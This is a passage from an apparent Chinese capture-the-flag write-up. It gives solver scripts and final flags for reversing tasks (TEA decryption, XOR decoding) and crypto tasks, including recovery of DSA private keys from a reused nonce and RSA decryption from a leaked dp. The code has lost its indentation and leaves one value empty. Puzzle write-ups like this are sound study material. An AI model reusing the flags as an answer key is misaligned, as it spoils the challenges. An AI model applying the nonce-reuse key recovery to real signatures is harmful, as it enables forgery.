0x30, 0xAA, 0xAC, 0x2E, 0xA3, 0x50, 0x7A, 0xB5, 0x8E, 0x69, 0x1F, 0x6A, 0x97, 0x55, 0x3A, 0xB2, 0x59, 0xAB, 0xE0, 0x28, 0xC0, 0xB3, 0xBE, 0xCC, 0xC6, 0x2B, 0x5B, 0x92, 0xEE, 0x60, 0x20, 0x84, 0x4D, 0x0F, 0x26, 0x4A, 0x48, 0x0B, 0x36, 0x80, 0x5D, 0x6F, 0x4C, 0xB9, 0x81, 0x96, 0x32, 0xFD, 0x40, 0x8D, 0x27, 0xC1, 0x78, 0x4F, 0x79, 0xC8, 0x0E, 0x8C, 0xE5, 0x9E, 0xAE, 0xBF, 0xEF, 0x42, 0xC5, 0xAF, 0xA0, 0xC2, 0xFA, 0xC7, 0xB6, 0xDB, 0x18, 0xC4, 0xA6, 0xFE, 0xE9, 0xF5, 0x6E, 0x64, 0x2F, 0xF1, 0x1B, 0xFB, 0xBA, 0xA7, 0x37, 0x8F]
cipher = [0x65, 0x55, 0x24, 0x36, 0x9D, 0x71, 0xB8, 0xC8, 0x65, 0xFB, 0x87, 0x7F, 0x9A, 0x9C, 0xB1, 0xDF, 0x65, 0x8F, 0x9D, 0x39, 0x8F, 0x11, 0xF6, 0x8E, 0x65, 0x42, 0xDA, 0xB4, 0x8C, 0x39, 0xFB, 0x99, 0x65, 0x48, 0x6A, 0xCA, 0x63, 0xE7, 0xA4, 0x79]
enc = []
for i in cipher:
enc.append('{:08b}'.format(byte_405000.index(i)))
flag=''
for k in range(0,len(enc),8):
c = enc[k:k+8]
for i in range(8):
tmp = ''
for j in range(8):
tmp+=c[j][i]
print(chr(int('0b'+tmp,2)),end="")TacticalArmed
33轮tea sum每次加密完不重置
// xhlj1.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include
void decrypt(uint32_t* v, uint32_t* k, uint32_t sum) {
uint32_t v0 = v[0], v1 = v[1];
for (int i = 0; i<33; i++) {
v1 -= ((v0 << 4) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]);
v0 -= ((v1 << 4) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]);
sum += 0x7E5A96D2;
}
v[0] = v0; v[1] = v1;
}
int main()
{
uint32_t buf = 0;
uint32_t sum[5];
for (int j = 0; j < 5; j++) {
for (int i = 0; i < 33; i++) {
buf -= 0x7E5A96D2;
}
//printf("%x", buf);
sum[j] = buf;
}
uint32_t k[4] = { 0x7CE45630,0x58334908,0x66398867,0x0C35195B1 };
uint32_t v[10] = { 0x422F1DED,0x1485E472,0x35578D5,0x0BF6B80A2,0x97D77245,
0x2DAE75D1,0x665FA963,0x292E6D74,0x9795FCC1,0x0BB5C8E9 };
for (int i = 0; i < 5; i++) {
decrypt(&v[i*2], k, sum[i]);
printf("0x%x,0x%x,", v[i*2], v[i*2+1]);
}
return 0;
}
import libnum
flagtable = [0x3144676b,0x3242676f,0x32614779,0x41696f72,0x47695865,0x71615f38,0x437a4c6e,0x46725f4a,0x72505348,0x4b35356e]
flagstr = b''
for i in flagtable:
flagstr += libnum.n2s(i)[::-1]
print(flagstr) 虚假的粉丝
通过搜索文件内容中有U开头S结尾的内容,找到ASCII-faded 4157.txt,里面有UzNDcmU3X0szeSUyMCUzRCUyMEFsNE5fd0FsSzNS,base64解出来是S3Cre7_K3y%20%3D%20Al4N_wAlK3R,将Al4N_wAlK3R作为key对ASCII-faded 5315.txt进行异或,得到的字符画图案为flag
import base64
with open('./f/ASCII-faded 5315.txt', 'rb') as f:
data = f.read()
key = base64.b64decode(b'UzNDcmU3X0szeSUyMCUzRCUyMEFsNE5fd0FsSzNS')
#print(key) #'S3Cre7_K3y%20%3D%20Al4N_wAlK3R'
key = 'Al4N_wAlK3R'
dec_data = ''
for i in range(len(data)):
dec_data += chr(data[i] ^ ord(key[i % 11]))
print(dec_data)
with open('output.txt', 'w') as f:
f.write(dec_data)flag: A_TrUe_AW_f4ns
Crypto
unknown_dsa
这个题目的第一步是佩尔方程 / Pell方程求最小解
def solve_pell(N, numTry = 100):
cf = continued_fraction(sqrt(N))
for i in range(numTry):
denom = cf.denominator(i)
numer = cf.numerator(i)
if numer^2 - N * denom^2 == 1:
return numer, denom
return None, None
N =
solve_pell(N)
```然后利用脚本和题目给的求出m1,m2
import gmpy2
from functools import reduce
import hashlib
from Crypto.Util.number import *
from Crypto.Hash import SHA
def uni(P, Q):
r1, m1 = P
r2, m2 = Q
d = gmpy2.gcd(m1, m2)
assert (r2 - r1) % d == 0
l1, l2 = gmpy2.exgcd(m1 // d, m2 // d)
return (r1 + (r2 - r1) // d * l1 * m1) % gmpy2.lcm(m1, m2), gmpy2.lcm(m1, m2)
def CRT(eq):
return reduce(uni, eq)
if __name__ == "__main__":
ms1=[10537190383977432819948602717449313819513015810464463348450662860435011008001132238851729268032889296600248226221086420035262540732157097949791756421026015741477785995033447663038515248071740991264311479066137102975721041822067496462240009190564238288281272874966280,121723653124334943327337351369224143389428692536182586690052931548156177466437320964701609590004825981378294358781446032392886186351422728173975231719924841105480990927174913175897972732532233,1440176324831562539183617425199117363244429114385437232965257039323873256269894716229817484088631407074328498896710966713912857642565350306252498754145253802734893404773499918668829576304890397994277568525506501428687843547083479356423917301477033624346211335450]
cs1 =[2852589223779928796266540600421678790889067284911682578924216186052590393595645322161563386615512475256726384365091711034449682791268994623758937752874750918200961888997082477100811025721898720783666868623498246219677221106227660895519058631965055790709130207760704,21115849906180139656310664607458425637670520081983248258984166026222898753505008904136688820075720411004158264138659762101873588583686473388951744733936769732617279649797085152057880233721961,301899179092185964785847705166950181255677272294377823045011205035318463496682788289651177635341894308537787449148199583490117059526971759804426977947952721266880757177055335088777693134693713345640206540670123872210178680306100865355059146219281124303460105424]
m1,mod1 = CRT(zip(cs1,ms1)) ms2=[168450500310972930707208583777353845862723614274337696968629340838437927919365973736431467737825931894403582133125917579196621697175572833671789075169621831768398654909584273636143519940165648838850012943578686057625415421266321405275952938776845012046586285747, 1921455776649552079281304558665818887261070948261008212148121820969448652705855804423423681848341600084863078530401518931263150887409200101780191600802601105030806253998955929263882382004, 25220695816897075916217095856631009012504127590059436393692101250418226097323331193222730091563032067314889286051745468263446649323295355350101318199942950223572194027189199046045156046295274639977052585768365501640340023356756783359924935106074017605019787]
cs2 =[148052450029409767056623510365366602228778431569288407577131980435074529632715014971133452626021226944632282479312378667353792117133452069972334169386837227285924011187035671874758901028719505163887789382835770664218045743465222788859258272826217869877607314144, 1643631850318055151946938381389671039738824953272816402371095118047179758846703070931850238668262625444826564833452294807110544441537830199752050040697440948146092723713661125309994275256, 10949587016016795940445976198460149258144635366996455598605244743540728764635947061037779912661207322820180541114179612916018317600403816027703391110922112311910900034442340387304006761589708943814396303183085858356961537279163175384848010568152485779372842]
print(m1)
print(mod1)
print(gmpy2.iroot(m1,7))
m2, mod2 = CRT(zip(cs2, ms2))
print(m2)
print(mod2)
print(gmpy2.iroot(m2, 7))
```后面是DSA签名认证求私钥然后通过P*Q和(p-1)//q解出pq然后去用做差求k然后求x1x2
脚本
import gmpy2
from Crypto.Util.number import *
from Crypto.PublicKey import DSA
from Crypto.Hash import SHA
from gmpy2 import invert,powmod
p = 95139353880772104939870618145448234251031105153406565833029787299040378395002190438381537974853777890692924407167823818980082672873538133127131356810153012924025270883966172420658777903337576027105954119811495411149092960422055445121097259802686960288258399754185484307350305454788837702363971523085335074839
q = 895513916279543445314258868563331268261201605181
t = 60132176395922896902518845244051065417143507550519860211077965501783315971109433544482411208238485135554065241864956361676878220342500208011089383751225437417049893725546176799417188875972677293680033005399883113531193705353404892141811493415079755456185858889801456386910892239869732805273879281094613329645326287205736614546311143635580051444446576104548
tmp = p * q - (p + q)
n = p* q
print(tmp)
s1 = 376599166921876118994132185660203151983500670896
s2 = 187705159843973102963593151204361139335048329243
m1=(long_to_bytes(int(8382905590662478666595114136929713707132131361720892331048437274828529226704174)))
m2=(long_to_bytes(int(10336852405630488944198347577475266693234960398137850045398990629116544863921454)))
hm1 = bytes_to_long(SHA.new(m1).digest())
hm2 = bytes_to_long(SHA.new(m2).digest())
ds = s1-s2
dm = hm1-hm2
k = gmpy2.mul(dm, gmpy2.invert(ds, q)) %q
print(k)
r1 = 498841194617327650445431051685964174399227739376
r2 = 620827881415493136309071302986914844220776856282
s3 = 674735360250004315267988424435741132047607535029
x1 = (s1*k -hm1)*gmpy2.invert(r1,q)%q
x2 = (s3*k -hm1)*gmpy2.invert(r2,q)%q
print(long_to_bytes(int(x1)))
print(long_to_bytes(int(x2)))hardrsa
参考羊城杯2020 Power
from Crypto.Util.number import *
import sympy
e = 65537
y = 449703347709287328982446812318870158230369688625894307953604074502413258045265502496365998383562119915565080518077360839705004058211784369656486678307007348691991136610142919372779782779111507129101110674559235388392082113417306002050124215904803026894400155194275424834577942500150410440057660679460918645357376095613079720172148302097893734034788458122333816759162605888879531594217661921547293164281934920669935417080156833072528358511807757748554348615957977663784762124746554638152693469580761002437793837094101338408017407251986116589240523625340964025531357446706263871843489143068620501020284421781243879675292060268876353250854369189182926055204229002568224846436918153245720514450234433170717311083868591477186061896282790880850797471658321324127334704438430354844770131980049668516350774939625369909869906362174015628078258039638111064842324979997867746404806457329528690722757322373158670827203350590809390932986616805533168714686834174965211242863201076482127152571774960580915318022303418111346406295217571564155573765371519749325922145875128395909112254242027512400564855444101325427710643212690768272048881411988830011985059218048684311349415764441760364762942692722834850287985399559042457470942580456516395188637916303814055777357738894264037988945951468416861647204658893837753361851667573185920779272635885127149348845064478121843462789367112698673780005436144393573832498203659056909233757206537514290993810628872250841862059672570704733990716282248839
g = 2
dp = 379476973158146550831004952747643994439940435656483772269013081580532539640189020020958796514224150837680366977747272291881285391919167077726836326564473
c = 57248258945927387673579467348106118747034381190703777861409527336272914559699490353325906672956273559867941402281438670652710909532261303394045079629146156340801932254839021574139943933451924062888426726353230757284582863993227592703323133265180414382062132580526658205716218046366247653881764658891315592607194355733209493239611216193118424602510964102026998674323685134796018596817393268106583737153516632969041693280725297929277751136040546830230533898514659714717213371619853137272515967067008805521051613107141555788516894223654851277785393355178114230929014037436770678131148140398384394716456450269539065009396311996040422853740049508500540281488171285233445744799680022307180452210793913614131646875949698079917313572873073033804639877699884489290120302696697425
c1 = 78100131461872285613426244322737502147219485108799130975202429638042859488136933783498210914335741940761656137516033926418975363734194661031678516857040723532055448695928820624094400481464950181126638456234669814982411270985650209245687765595483738876975572521276963149542659187680075917322308512163904423297381635532771690434016589132876171283596320435623376283425228536157726781524870348614983116408815088257609788517986810622505961538812889953185684256469540369809863103948326444090715161351198229163190130903661874631020304481842715086104243998808382859633753938512915886223513449238733721777977175430329717970940440862059204518224126792822912141479260791232312544748301412636222498841676742208390622353022668320809201312724936862167350709823581870722831329406359010293121019764160016316259432749291142448874259446854582307626758650151607770478334719317941727680935243820313144829826081955539778570565232935463201135110049861204432285060029237229518297291679114165265808862862827211193711159152992427133176177796045981572758903474465179346029811563765283254777813433339892058322013228964103304946743888213068397672540863260883314665492088793554775674610994639537263588276076992907735153702002001005383321442974097626786699895993544581572457476437853778794888945238622869401634353220344790419326516836146140706852577748364903349138246106379954647002557091131475669295997196484548199507335421499556985949139162639560622973283109342746186994609598854386966520638338999059
x=sympy.discrete_log(y,c1,g)
print(x)
a = sympy.Symbol('a')
p = sympy.solve(2019*a**2+2020*a**3+2021*a**4-x,a)[0]
print(p)
print(long_to_bytes(pow(c,dp,int(p))))flag: DASCTF{98d923h4344e3bf72f8775xy65tvftv5}
密码人集合
在线数独求解器 (gwalker.cn),使用数字替换中文字符去求解就行

flag: DASCTF{4dbd22a894c9b668a5a40200ba879273}

